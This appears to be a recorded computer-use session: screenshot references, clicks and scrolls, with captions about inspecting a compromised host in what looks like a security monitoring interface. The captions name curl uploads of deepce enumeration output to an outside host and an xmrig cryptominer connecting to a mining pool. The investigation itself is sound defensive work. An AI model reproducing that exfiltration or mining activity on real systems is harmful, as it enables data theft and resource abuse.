
left_click(1090, 182)

left_click(809, 189)

Expand the four curl children and inspect three deepce.txt uploads to ghost.knox.rocks
left_click(751, 295)

left_click(493, 317)

mouse_move(659, 308)

left_click(521, 352)

left_click(520, 387)

Scroll to xmrig's events table showing netconns to demo.salerat.com and pool.supportxmr.com
scroll("down", 3)

mouse_move(504, 404)

mouse_move(453, 511)

mouse_move(604, 520)

mouse_move(339, 91)

mouse_move(295, 297)
